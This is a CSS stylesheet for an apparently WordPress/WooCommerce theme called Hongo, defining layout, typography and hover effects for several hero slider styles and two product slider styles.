.hongo-shop-slider-style-2 .container-fluid {
	position: relative
}

.hongo-shop-slider-style-2 .hongo-slider-typography-wrap {
	width: 100%;
	height: 100%;
	position: absolute;
	right: 0;
	left: 0;
}

.hongo-shop-slider-style-2 .hongo-slider-text-middle-main {
	display: table;
	height: 100%;
	width: 100%;
}

.hongo-shop-slider-style-2 .hongo-slider-text-middle {
	display: table-cell;
	vertical-align: middle;
}

.hongo-shop-slider-style-2 .hongo-slider-typography-wrap .title {
	color: #232323;
	font-size: 70px;
	line-height: 65px;
	font-weight: 600;
	text-transform: none;
	margin-bottom: 25px;
	margin-left: -4px;
}

.hongo-shop-slider-style-2 .hongo-slider-typography-wrap .subtitle {
	font-size: 12px;
	line-height: normal;
	font-weight: 500;
	margin-bottom: 10px;
	display: block;
}

.hongo-shop-slider-style-2 .hongo-slider-typography-wrap .title strong {
	font-weight: 600;
}

.hongo-shop-slider-style-2 .hongo-slider-typography-wrap p {
	font-size: 16px;
	line-height: 22px;
	font-weight: 300;
	width: 330px;
	display: inline-block;
}

.hongo-shop-slider-style-2 .hongo-slider-typography-wrap .price {
	color: #121212;
	font-size: 20px;
	line-height: normal;
	font-weight: 500;
	margin-bottom: 10px;
}

.hongo-shop-slider-style-2 .hongo-slider-typography-wrap .price del {
	margin-right: 10px;
}

.hongo-shop-slider-style-2 .hongo-slider-typography-wrap .btn {
	margin-top: 5px;
}

.hongo-shop-slider-style-2 .hongo-slider-text-wrap {
	width: 420px;
}

.hongo-shop-slider-style-2 .right-content .hongo-slider-text-wrap {
	float: right
}

.hongo-shop-slider-style-2 .center-content .hongo-slider-text-wrap {
	width: 420px;
	margin: 0 auto;
}

/* swiper slider style 3 */

.hongo-shop-slider-style-3 .container,
.hongo-shop-slider-style-3 .container-fluid {
	position: relative
}

.hongo-shop-slider-style-3 .hongo-slider-typography-wrap {
	width: 100%;
	height: 100%;
	position: absolute;
	right: 0;
	left: 0;
}

.hongo-shop-slider-style-3 .hongo-slider-text-middle-main {
	display: table;
	height: 100%;
	width: 100%;
}

.hongo-shop-slider-style-3 .hongo-slider-text-middle {
	display: table-cell;
	vertical-align: middle;
}

.hongo-shop-slider-style-3 .hongo-slider-typography-wrap .title {
	color: #232323;
	font-size: 75px;
	line-height: 65px;
	font-weight: 600;
	text-transform: none;
	margin-bottom: 40px;
	letter-spacing: -1px
}

.hongo-shop-slider-style-3 .hongo-slider-typography-wrap .subtitle {
	font-size: 12px;
	line-height: normal;
	font-weight: 500;
	margin-bottom: 20px;
	display: inline-block;
	border-bottom: 1px solid #232323;
	color: #232323;
}

.hongo-shop-slider-style-3 .hongo-slider-typography-wrap .title strong {
	font-weight: 600;
}

.hongo-shop-slider-style-3 .hongo-slider-typography-wrap p {
	font-size: 16px;
	line-height: 20px;
	font-weight: 300;
	width: 320px;
	display: inline-block;
	margin-top: 10px;
}

.hongo-shop-slider-style-3 .hongo-slider-typography-wrap .price {
	color: #232323;
	font-size: 20px;
	line-height: normal;
	font-weight: 500;
	margin-bottom: 10px;
}

.hongo-shop-slider-style-3 .hongo-slider-typography-wrap .price del {
	margin-right: 10px;
}

.hongo-shop-slider-style-3 .hongo-slider-typography-wrap .btn {
	margin-top: 5px;
}

/* swiper slider style 4 */

.hongo-shop-slider-style-4 .container,
.hongo-shop-slider-style-4 .container-fluid {
	position: relative
}

.hongo-shop-slider-style-4 .hongo-slider-typography-wrap {
	width: 100%;
	height: 100%;
	position: absolute;
	right: 0;
	left: 0;
}

.hongo-shop-slider-style-4 .hongo-slider-text-middle-main {
	display: table;
	height: 100%;
	width: 100%;
}

.hongo-shop-slider-style-4 .hongo-slider-text-middle {
	display: table-cell;
	vertical-align: middle;
}

.hongo-shop-slider-style-4 .hongo-slider-text-middle .hongo-slider-text-wrap {
	float: right;
	width: 340px;
}

.hongo-shop-slider-style-4 .hongo-slider-typography-wrap .title {
	color: #fff;
	font-size: 65px;
	line-height: 62px;
	font-weight: 300;
	text-transform: none;
	margin-bottom: 20px;
	margin-left: -3px;
	letter-spacing: -3px
}

.hongo-shop-slider-style-4 .hongo-slider-typography-wrap .subtitle {
	color: #fff;
	font-size: 13px;
	line-height: normal;
	font-weight: 500;
	margin-bottom: 25px;
	display: block;
}

.hongo-shop-slider-style-4 .hongo-slider-typography-wrap .title strong {
	font-weight: 600;
}

.hongo-shop-slider-style-4 .hongo-slider-typography-wrap .price {
	color: #fff;
	font-size: 22px;
	line-height: normal;
	font-weight: 600;
	margin-bottom: 15px;
}

.hongo-shop-slider-style-4 .hongo-slider-typography-wrap .price del {
	margin-right: 10px;
}

.hongo-shop-slider-style-4 .hongo-slider-typography-wrap p {
	color: #fff;
	font-size: 16px;
	line-height: 22px;
	font-weight: 300;
	margin-bottom: 15px;
	display: inline-block;
}

.hongo-shop-slider-style-4 .hongo-slider-typography-wrap .btn {
	margin-top: 20px;
}

.hongo-shop-slider-style-4 .swiper-button-next i,
.hongo-shop-slider-style-4 .swiper-button-prev i {
	font-size: 13px;
	font-weight: 900;
	color: #fff;
}

.hongo-shop-slider-style-4 .swiper-button-next,
.hongo-shop-slider-style-4 .swiper-button-prev {
	left: inherit;
	right: 30px;
}

.hongo-shop-slider-style-4 .swiper-button-next {
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	margin-top: 30px;
}

.hongo-shop-slider-style-4 .swiper-button-prev {
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	margin-top: -30px;
}

.hongo-shop-slider-style-4 .hongo-swiper-numeric {
	color: #fff;
	font-size: 12px;
	font-weight: 500;
	width: 35px;
	text-align: center;
	position: absolute;
	right: 30px;
	z-index: 999;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
}

.hongo-shop-slider-style-4 .hongo-swiper-numeric.swiper-number-black {
	color: #000;
}

.hongo-shop-slider-style-4 .left-content .hongo-slider-text-wrap {
	float: left;
	right: inherit;
}

.hongo-shop-slider-style-4 .left-content .hongo-slider-text-wrap .price del {
	margin-right: 10px;
}

.hongo-shop-slider-style-4 .center-content .hongo-slider-text-wrap {
	margin: 0 auto;
	right: 0;
	left: 0;
	float: none;
}

.hongo-shop-slider-style-4 .center-content .hongo-slider-text-wrap p {
	width: 80%;
	margin-left: auto;
	margin-right: auto;
}

.hongo-shop-slider-style-4 .center-content .hongo-slider-text-wrap .price {
	margin-left: auto;
	margin-right: auto;
}

/* swiper slider style 5 */

.hongo-shop-slider-style-5 .container,
.hongo-shop-slider-style-5 .container-fluid {
	position: relative;
}

.hongo-shop-slider-style-5 .container-fluid {
	width: 100%;
	padding: 0;
}

.hongo-shop-slider-style-5 .left-content .hongo-slider-typography-wrap,
.hongo-shop-slider-style-5 .left-content .hongo-half-overlay {
	height: 100%;
	position: absolute;
	left: 0;
}

.hongo-shop-slider-style-5 .right-content .hongo-slider-typography-wrap,
.hongo-shop-slider-style-5 .right-content .hongo-half-overlay {
	right: 0;
	left: inherit;
	height: 100%;
	position: absolute;
}

.hongo-shop-slider-style-5 .center-content .hongo-slider-typography-wrap,
.hongo-shop-slider-style-5 .center-content .hongo-half-overlay {
	right: 0;
	left: 0;
	margin: 0 auto;
	height: 100%;
	position: absolute;
}

.hongo-shop-slider-style-5 .hongo-slider-text-middle-main {
	display: table;
	height: 100%;
	width: 100%;
}

.hongo-shop-slider-style-5 .hongo-slider-text-middle {
	display: table-cell;
	vertical-align: middle;
}

.hongo-shop-slider-style-5 .hongo-slider-text-middle .hongo-slider-text-wrap {
	float: left;
	width: 100%;
	padding: 0 25%
}

.hongo-shop-slider-style-5 .hongo-slider-typography-wrap .title {
	color: #fff;
	font-size: 65px;
	line-height: 60px;
	font-weight: 500;
	text-transform: none;
	margin-bottom: 25px;
	margin-left: -4px;
	display: block;
}

.hongo-shop-slider-style-5 .hongo-slider-typography-wrap .title strong {
	font-weight: 600;
}

.hongo-shop-slider-style-5 .hongo-slider-typography-wrap .subtitle {
	display: inline-block;
	padding: 3px 0 2px 30px;
	position: relative;
	color: #fff;
	font-size: 12px;
	line-height: normal;
	font-weight: 500;
	margin-bottom: 15px;
}

.hongo-shop-slider-style-5 .hongo-slider-typography-wrap .subtitle:before {
	position: absolute;
	height: 1px;
	width: 20px;
	background-color: #fff;
	content: "";
	left: 0;
	top: 12px;
	opacity: .8;
}

.hongo-shop-slider-style-5 .hongo-slider-typography-wrap p {
	color: #fff;
	font-size: 16px;
	line-height: 21px;
	font-weight: 400;
	width: 80%;
	margin-bottom: 30px;
	display: inline-block;
}

.hongo-shop-slider-style-5 .price {
	font-size: 18px;
	color: #fff;
	line-height: 25px;
	margin-bottom: 30px;
}

.hongo-shop-slider-style-5 .price del {
	margin-right: 10px
}

/* swiper slider style 6 */

.hongo-shop-slider-style-6 .container,
.hongo-shop-slider-style-6 .container-fluid {
	position: relative
}

.hongo-shop-slider-style-6 .hongo-slider-typography-wrap {
	height: 100%;
	position: absolute;
	right: 0;
	left: 0;
}

.hongo-shop-slider-style-6 .hongo-slider-text-middle-main {
	display: table;
	height: 100%;
	width: 100%;
}

.hongo-shop-slider-style-6 .hongo-slider-text-middle {
	display: table-cell;
	vertical-align: middle;
}

.hongo-shop-slider-style-6 .hongo-slider-typography-wrap .title {
	color: #232323;
	font-size: 50px;
	line-height: 50px;
	font-weight: 600;
	text-transform: none;
	margin-bottom: 25px;
	margin-left: -4px;
	letter-spacing: -1px;
}

.hongo-shop-slider-style-6 .hongo-slider-typography-wrap .subtitle {
	font-size: 12px;
	line-height: normal;
	margin-bottom: 20px;
	display: block;
	position: relative;
	padding-left: 35px;
	color: #232323;
	font-weight: 500;
}

.hongo-shop-slider-style-6 .hongo-slider-typography-wrap .subtitle::after {
	width: 25px;
	position: absolute;
	content: "";
	left: 0;
	height: 1px;
	background: #232323;
	top: 8px;
}

.hongo-shop-slider-style-6 .hongo-slider-typography-wrap .title strong {
	font-weight: 600;
}

.hongo-shop-slider-style-6 .hongo-slider-typography-wrap p {
	line-height: 20px;
	font-weight: 400;
	width: 75%;
	margin-bottom: 25px;
	display: inline-block;
	font-size: 13px;
}

.hongo-shop-slider-style-6 .center-content .hongo-slider-typography-wrap {
	right: 0;
	left: 0;
	margin: 0 auto;
}

.hongo-shop-slider-style-6 .center-content .hongo-slider-typography-wrap p {
	margin-left: auto;
	margin-right: auto;
}

.hongo-shop-slider-style-6 .right-content .hongo-slider-typography-wrap {
	right: 0;
	left: inherit;
}

.hongo-shop-slider-style-6 .right-content .hongo-slider-typography-wrap p {
	margin-left: auto;
}

.hongo-shop-slider-style-6 .price {
	font-size: 20px;
	color: #232323;
	line-height: 30px;
	font-weight: 600;
	margin-bottom: 25px;
}

.hongo-shop-slider-style-6 .price del {
	margin-right: 15px;
	font-weight: 400
}

.hongo-shop-slider-style-6 .hongo-followus-wrap {
	position: absolute;
	height: auto;
	z-index: 999;
	top: 50%;
	left: 40px;
	text-align: center;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
}

.hongo-shop-slider-style-6 .hongo-followus-wrap .hongo-social-links ul {
	padding: 0;
	margin: 0;
	list-style: none;
}

.hongo-shop-slider-style-6 .hongo-followus-wrap .hongo-social-links ul li {
	margin: 5px 0;
}

.hongo-shop-slider-style-6 .hongo-followus-wrap .hongo-social-links ul li:last-child {
	margin: 0
}

.hongo-shop-slider-style-6 .hongo-followus-wrap .hongo-social-links ul li a {
	color: #000000;
	padding: 5px;
	opacity: 1;
	font-size: 12px
}

.hongo-shop-slider-style-6 .hongo-followus-wrap .hongo-social-links ul li a:hover {
	opacity: .7
}

.hongo-shop-slider-style-6 .hongo-followus-wrap span {
	width: 1px;
	height: 33px;
	background-color: rgba(0, 0, 0, .2);
	display: inline-block;
	margin: 18px 0;
}

.hongo-shop-slider-style-6 .hongo-followus-wrap .social-text-rotate {
	overflow: visible;
	display: inline-block;
	vertical-align: middle;
	position: relative;
}

.hongo-shop-slider-style-6 .hongo-followus-wrap .social-text-rotate .social-text {
	color: #000000;
	font-size: 11px;
	font-weight: 600;
	transform: rotate(-90deg) translateX(-100%);
	-webkit-transform: rotate(-90deg) translateX(-100%);
	-moz-transform: rotate(-90deg) translateX(-100%);
	-o-transform: rotate(-90deg) translateX(-100%);
	margin-left: auto;
	margin-right: auto;
	transform-origin: left center;
	width: unset;
	position: relative;
	white-space: nowrap;
	position: absolute;
}

.hongo-shop-slider-style-6 .bg-text {
	font-size: 240px;
	line-height: 230px;
	font-weight: 500;
	position: absolute;
	color: #fff;
	opacity: .9;
	bottom: -75px;
	letter-spacing: -12px;
	width: 100%;
	text-align: center
}

.hongo-shop-slider-style-6 .bg-text:before {
	width: 100%;
	left: 0;
	content: "";
	position: absolute;
	top: 59px;
}

.text-center .hongo-shop-slider-style-6 .hongo-slider-typography-wrap .subtitle {
	display: inline-block;
}

.text-right .hongo-shop-slider-style-6 .hongo-slider-typography-wrap .subtitle {
	display: inline-block;
}

/* swiper slider style 7 */

.hongo-shop-slider-style-7 .container,
.hongo-shop-slider-style-7 .container-fluid {
	position: relative;
	z-index: 999;
}

.hongo-shop-slider-style-7 .container-fluid .hongo-slider-typography-wrap {
	padding: 0 10%
}

.hongo-shop-slider-style-7 .hongo-slider-typography-wrap {
	width: 100%;
	height: 100%;
	position: absolute;
	right: 0;
	left: 0;
}

.hongo-shop-slider-style-7 .hongo-slider-text-middle-main {
	display: table;
	height: 100%;
	width: 100%;
}

.hongo-shop-slider-style-7 .hongo-slider-text-middle {
	display: table-cell;
	vertical-align: middle;
}

.hongo-shop-slider-style-7 .hongo-slider-text-middle .brand-image {
	margin-bottom: 55px;
}

.hongo-shop-slider-style-7 .hongo-slider-typography-wrap .title {
	color: #232323;
	font-size: 50px;
	line-height: 56px;
	font-weight: 700;
	text-transform: none;
	margin-bottom: 5px;
	margin-left: -4px;
}

.hongo-shop-slider-style-7 .hongo-slider-typography-wrap .subtitle {
	color: #232323;
	line-height: 22px;
	font-weight: 500;
	text-decoration: underline;
	margin-bottom: 25px;
	margin-left: -4px;
	display: block
}

.hongo-shop-slider-style-7 .hongo-slider-typography-wrap .title strong {
	font-weight: 600;
}

.hongo-shop-slider-style-7 .hongo-slider-typography-wrap p {
	color: #232323;
	font-size: 13px;
	line-height: 20px;
	font-weight: 500;
	width: 350px;
	margin: 15px 0 0 0;
	display: inline-block;
}

.hongo-shop-slider-style-7 .hongo-slider-typography-wrap .btn {
	margin-top: 45px;
}

.hongo-shop-slider-style-7 .hongo-overlay-image {
	background-image: url("assets/images/sports-bg-img-01-white.png");
	background-position: top center;
	background-repeat: no-repeat;
	background-size: cover;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}

.hongo-shop-slider-style-7 .swiper-pagination {
	padding: 0 10% 20px;
	font-size: 0;
	text-align: left
}

.text-left .hongo-shop-slider-style-7 .swiper-pagination {
	text-align: left
}

.text-right .hongo-shop-slider-style-7 .swiper-pagination {
	text-align: right
}

.text-center .hongo-shop-slider-style-7 .swiper-pagination {
	text-align: center
}

/* swiper slider style 8 */

.hongo-shop-slider-style-8 .container,
.hongo-shop-slider-style-8 .container-fluid {
	position: relative
}

.hongo-shop-slider-style-8 .hongo-slider-typography-wrap {
	height: 100%;
	position: absolute;
	right: 0;
	left: 0;
}

.hongo-shop-slider-style-8 .hongo-slider-text-middle-main {
	display: table;
	height: 100%;
	width: 50%;
}

.hongo-shop-slider-style-8 .hongo-slider-text-middle {
	display: table-cell;
	vertical-align: middle;
}

.hongo-shop-slider-style-8 .hongo-slider-text-middle-inner {
	position: relative;
	margin: 0 auto;
	width: 400px;
	padding: 9% 3%;
}

.hongo-shop-slider-style-8 .hongo-slider-typography-wrap .title {
	color: #fff;
	font-size: 38px;
	line-height: 37px;
	font-weight: 300;
	text-transform: none;
	margin-bottom: 25px;
	margin-left: -4px;
	letter-spacing: -1px
}

.hongo-shop-slider-style-8 .hongo-slider-typography-wrap .subtitle {
	font-size: 12px;
	line-height: normal;
	margin-bottom: 15px;
	display: block;
	color: #232323;
	font-weight: 500
}

.hongo-shop-slider-style-8 .hongo-slider-typography-wrap .hongo-separator {
	width: 1px;
	height: 35px;
	background-color: #000;
	margin: 0 0 20px;
	display: inline-block;
}

.hongo-shop-slider-style-8 .hongo-slider-typography-wrap .title strong {
	font-weight: 600;
}

.hongo-shop-slider-style-8 .hongo-slider-typography-wrap {
	width: 100%;
}

.hongo-shop-slider-style-8 .hongo-slider-typography-wrap p {
	color: #fff;
	font-size: 15px;
	line-height: 24px;
	font-weight: 400;
	margin-bottom: 20px;
	display: inline-block;
}

.hongo-shop-slider-style-8 .hongo-slider-typography-wrap .btn {
	margin-top: 10px;
}

.hongo-shop-slider-style-8 .center-content .hongo-slider-text-middle-main {
	right: 0;
	left: 0;
	margin: 0 auto;
}

.hongo-shop-slider-style-8 .center-content .hongo-slider-typography-wrap p {
	margin-left: auto;
	margin-right: auto;
}

.hongo-shop-slider-style-8 .right-content .hongo-slider-text-middle-main {
	float: right;
}

.hongo-shop-slider-style-8 .right-content .hongo-slider-typography-wrap p {
	margin-left: auto;
}

.hongo-shop-slider-style-8 .price {
	font-size: 24px;
	color: #fff;
	line-height: normal;
	font-weight: 500;
	margin-bottom: 15px;
}

.hongo-shop-slider-style-8 .price del {
	margin-right: 15px
}

/* ===================================
	Product slider
====================================== */

/* product slider 1 */

.product-slider-style-1 .swiper-slide {
	overflow: hidden;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
}

.product-slider-style-1 .custom-image,
.product-slider-style-1 .shop-product-image {
	padding: 0;
	position: relative;
}

.product-slider-style-1 .shop-product-buttons-wrap a.button.added.add_to_cart_button {
	display: none;
}

.product-slider-style-1 .custom-image img {
	width: 100%;
}

.product-slider-style-1 .shop-product-image,
.product-slider-style-1 .custom-image {
	height: 100%;
	background-size: cover;
	background-position: center
}

.product-slider-style-1 .shop-product-buttons-wrap {
	bottom: 25%;
	position: absolute;
	text-align: center;
	width: 100%;
}

.product-slider-style-1 .shop-product-buttons-wrap a {
	border: 0;
	background-color: #1b1b1b;
	color: #fff;
	min-width: 1px;
	margin: 0 4px;
	display: inline-block;
	border-radius: 4px;
	width: 37px;
	height: 37px;
	text-align: center;
	vertical-align: middle;
	font-size: inherit;
	padding: 0;
	line-height: 38px;
	opacity: 0;
	transform: translateY(15px);
	-moz-transform: translateY(15px);
	-webkit-transform: translateY(15px);
	-ms-transform: translateY(15px);
	transition-property: transform, opacity;
	-moz-transition-property: transform, opacity;
	-webkit-transition-property: transform, opacity;
	-ms-transition-property: transform, opacity;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.product-slider-style-1 .shop-product-image:hover .shop-product-buttons-wrap a {
	opacity: 1;
	transform: translateY(0px);
	-moz-transform: translateY(0px);
	-webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
}

.product-slider-style-1 .shop-product-image:hover .shop-product-buttons-wrap a:hover {
	background-color: #fff;
	color: #4e4e4e;
	-moz-box-shadow: 0 0 6px -2px rgba(0, 0, 0, .7);
	-webkit-box-shadow: 0 0 6px -2px rgba(0, 0, 0, .7);
	box-shadow: 0 0 6px -2px rgba(0, 0, 0, .7);
}

.product-slider-style-1 .shop-product-buttons-wrap a.loading:after {
	border-radius: 3px;
}

.product-slider-style-1 .shop-product-buttons-wrap a:nth-child(1) {
	-webkit-transition-delay: 0.1s;
	-moz-transition-delay: 0.1s;
	-o-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

.product-slider-style-1 .shop-product-buttons-wrap a:nth-child(2) {
	-webkit-transition-delay: 0.2s;
	-moz-transition-delay: 0.2s;
	-o-transition-delay: 0.2s;
	transition-delay: 0.2s;
}

.product-slider-style-1 .shop-product-buttons-wrap a:nth-child(3) {
	-webkit-transition-delay: 0.3s;
	-moz-transition-delay: 0.3s;
	-o-transition-delay: 0.3s;
	transition-delay: 0.3s;
}

.product-slider-style-1 .shop-product-buttons-wrap a:nth-child(4) {
	-webkit-transition-delay: 0.4s;
	-moz-transition-delay: 0.4s;
	-o-transition-delay: 0.4s;
	transition-delay: 0.4s;
}

.product-slider-style-1 .shop-product-buttons-wrap a:nth-child(5) {
	-webkit-transition-delay: 0.5s;
	-moz-transition-delay: 0.5s;
	-o-transition-delay: 0.5s;
	transition-delay: 0.5s;
}

.product-slider-style-1 .shop-product-buttons-wrap a.add_to_cart_button.added {
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	height: 0;
	width: 0;
	padding: 0;
	margin: 0;
	min-height: 0;
	min-width: 0;
	line-height: 0;
	float: left;
}

.product-slider-style-1 .shop-product-buttons-wrap a.add_to_cart_button:after {
	margin: 0;
	top: 0;
	right: 0;
	left: 0;
}

.product-slider-style-1 .shop-product-buttons-wrap a span {
	display: none;
}

.product-slider-style-1 .shop-product-buttons-wrap a.button i {
	margin: 0;
	width: 100%;
	height: 100%;
	vertical-align: top;
	top: 0;
	left: 0;
	line-height: 37px;
	display: block;
}

.product-slider-style-1 .shop-product-title-price-wrap {
	bottom: 120px;
	position: absolute;
	text-align: center;
	width: 100%;
	opacity: 1;
	padding: 0 20px;
}

.product-slider-style-1 .swiper-slide:hover .shop-product-title-price-wrap {
	opacity: 1;
}

.product-slider-style-1 .shop-product-title-price-wrap .hongo-product-title {
	padding: 0;
	margin: 0 auto 0;
	font-weight: 600;
	color: #434343;
	font-size: 16px;
	line-height: 24px;
	max-width: 250px
}

.product-slider-style-1 .shop-product-title-price-wrap .hongo-product-title a {
	font-weight: 700;
	color: #434343;
	font-size: 24px;
	line-height: 30px;
}

.product-slider-style-1 .shop-product-title-price-wrap .hongo-product-title a:hover {
	color: #f57250
}

.product-slider-style-1 .shop-product-title-price-wrap .price {
	color: #808080;
	font-weight: 600;
	font-size: 15px;
	margin-bottom: 5px;
	display: block
}

.product-slider-style-1 .shop-product-title-price-wrap .woocommerce {
	list-style: none;
	padding: 0;
	margin: 0
}

.product-slider-style-1 .shop-product-title-price-wrap .star-rating {
	margin: 10px auto 0;
	float: none;
	font-size: 12px;
}

.product-slider-style-1 .pagination-number {
	position: absolute;
	margin-top: -10px;
	width: auto;
	top: 50%;
	left: 72px;
	font-size: 35px;
	outline: none;
	color: #000000;
	font-family: 'Poppins', sans-serif;
	font-weight: 300;
	text-align: center;
	z-index: 9;
}

.product-slider-style-1 .pagination-number:after {
	width: 55px;
	background-color: #c0c0c0;
	height: 1px;
	position: absolute;
	left: -72px;
	top: 50%;
	content: "";
	z-index: -1;
}

.product-slider-style-1 .right-side-product .pagination-number {
	right: 72px;
	left: auto;
}

.product-slider-style-1 .right-side-product .pagination-number:after {
	right: -72px;
	left: auto
}

.product-slider-style-1 .swiper-button-next,
.product-slider-style-1 .swiper-button-prev {
	width: 45px;
	padding: 0;
	border: 0;
	transform: none;
	-webkit-transform: none;
	-moz-transform: none;
	-ms-transform: none;
	-o-transform: none;
	height: 45px;
	outline: none;
	background-color: #232323;
	color: #fff;
	left: 50%;
	text-align: center;
}

.product-slider-style-1 .swiper-button-next {
	margin-top: -9px;
}

.product-slider-style-1 .swiper-button-prev {
	margin-top: -55px;
}

.product-slider-style-1 .swiper-button-next i,
.product-slider-style-1 .swiper-button-prev i {
	color: #fff;
	font-size: 16px;
	width: 100%;
	line-height: 45px;
}

.product-slider-style-1 .swiper-slide.left-side-product .shop-product-image {
	order: 1;
}

.product-slider-style-1 .swiper-slide.left-side-product .custom-image {
	order: 2;
}

.product-slider-style-1 i.swiper-button-disabled {
	cursor: default;
}

/* product slider 2 */

.product-slider-style-2 .product-thumb-wrap {
	overflow: hidden;
	position: relative;
}

.product-slider-style-2 ul {
	list-style: none;
	padding: 0;
}

.product-slider-style-2 .product-thumb-wrap .sale-new-wrap span.onsale {
	float: left;
}

.product-slider-style-2 .product-thumb-wrap .sale-new-wrap span.new {
	float: left;
}

.product-slider-style-2 .product-thumb-wrap .shop-title-category-wrap {
	position: absolute;
	top: 13%;
	width: 100%;
	left: 0;
	right: 0;
	text-align: center;
	z-index: 6;
	padding: 0 10px;
}

.product-slider-style-2 .product-thumb-wrap .shop-title-category-wrap .hongo-product-title,
.product-slider-style-2 .product-thumb-wrap .shop-title-category-wrap .hongo-product-title a {
	font-size: 15px;
	line-height: normal;
	color: #232323;
	margin: 0;
}

.product-slider-style-2 .product-thumb-wrap .star-rating::before,
.product-slider-style-2 .product-thumb-wrap .star-rating span,
.product-slider-style-2 .product-thumb-wrap p.stars.selected a:not(.active)::before,
.product-slider-style-2 .product-thumb-wrap p.stars a::before {
	color: #232323;
}

.product-slider-style-2 .product-thumb-wrap .price {
	margin-bottom: 0;
	font-size: 16px;
	line-height: normal;
	color: #232323;
	display: block;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.product-slider-style-2 .product-thumb-wrap:hover .price {
	opacity: 0;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.product-slider-style-2 .product-thumb-wrap .price del {
	margin-right: 8px;
}

.product-slider-style-2 .product-thumb-wrap .star-rating {
	margin: 8px auto 0 !important;
	clear: both;
	float: none;
}

.product-slider-style-2 .product-thumb-wrap a.compare {
	margin-top: 10px;
	float: left;
}

.product-slider-style-2 .swiper-slide {
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
}

.product-slider-style-2 .swiper-slide:hover {
	-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.product-slider-style-2 .product-bottom-wrap {
	z-index: 4;
	padding: 20px 15px 40px;
	text-align: center;
	position: absolute;
	bottom: 0;
	width: 100%;
	min-height: 112px;
}

.product-slider-style-2 .product-bottom-wrap .shop-price-rating-wrap {
	margin-top: 0;
}

.product-slider-style-2 .woocommerce-loop-product__title {
	margin: 0;
	font-weight: 500;
}

.product-slider-style-2 {
	padding-top: 10px;
	padding-right: 10px;
	padding-left: 10px;
}

.product-slider-style-2 .sale-new-wrap {
	top: 20px;
	padding-left: 20px;
}

.product-slider-style-2 .swiper-slide .shop-buttons-wrap {
	z-index: 7;
	bottom: 56px;
	position: absolute;
	text-align: center;
	right: 0;
	opacity: 1;
	width: 100%
}

.product-slider-style-2 .swiper-slide .shop-buttons-wrap .button span {
	display: none;
}

.product-slider-style-2 .swiper-slide .shop-buttons-wrap a {
	border: 1px solid #232323;
	border-right: 0;
	background-color: #fff;
	color: #232323;
	min-width: 1px;
	margin: 0;
	display: inline-block;
	width: 40px;
	height: 40px;
	text-align: center;
	vertical-align: middle;
	font-size: 13px;
	padding: 0;
	line-height: 38px;
	position: relative;
	opacity: 0;
	transition: all 0.2s ease-in-out, transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out, transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out, transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out, transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
}

.product-slider-style-2 .swiper-slide .shop-buttons-wrap a:last-child {
	border-right: 1px solid #232323;
}

.product-slider-style-2 .swiper-slide .shop-buttons-wrap a.button i {
	width: 100%;
	height: 100%;
	vertical-align: top;
	line-height: 38px;
	display: block;
	margin: 0;
}

.product-slider-style-2 .swiper-slide .shop-buttons-wrap a.add_to_cart_button.added {
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	height: 0;
	width: 0;
}

.product-slider-style-2 .swiper-slide:hover .shop-buttons-wrap a {
	opacity: 1;
	transform: translateY(0px);
	-moz-transform: translateY(0px);
	-webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
}

.product-slider-style-2 .swiper-slide .shop-buttons-wrap a:hover {
	background-color: #1b1b1b;
	color: #fff;
}

.product-slider-style-2 .swiper-slide .shop-buttons-wrap a:nth-child(1),
.product-slider-style-2 .swiper-slide:hover .shop-buttons-wrap a:nth-child(1) {
	transition-delay: 0s, 0.1s, 0.1s;
	-webkit-transition-delay: 0s, 0.1s, 0.1s;
	-moz-transition-delay: 0s, 0.1s, 0.1s;
	-ms-transition-delay: 0s, 0.1s, 0.1s;
}

.product-slider-style-2 .swiper-slide .shop-buttons-wrap a:nth-child(2),
.product-slider-style-2 .swiper-slide:hover .shop-buttons-wrap a:nth-child(2) {
	transition-delay: 0s, 0.15s, 0.15s;
	-webkit-transition-delay: 0s, 0.15s, 0.15s;
	-moz-transition-delay: 0s, 0.15s, 0.15s;
	-ms-transition-delay: 0s, 0.15s, 0.15s;
}

